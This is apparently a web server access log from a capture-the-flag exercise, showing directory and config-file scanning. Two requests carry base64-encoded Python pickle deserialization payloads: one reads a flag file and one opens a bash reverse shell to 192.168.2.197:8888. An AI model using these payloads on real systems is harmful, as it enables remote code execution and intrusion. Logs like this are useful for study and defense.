 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2ftypo3conf%2flocalconf.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_global.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_ucenter.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2flib HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1"
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fincludes%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fcommon.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2finclude%2fconfig.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /404.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /index.html HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /user%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /users%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /admin%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /home%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /test%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /administrator%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /houtai%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /backdoor%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /flag%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /uploads%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /download%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /downloads%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /manager%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /phpmyadmin%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /phpMyAdmin%2f HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%
2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4= HTTP/1.1" 500 -
中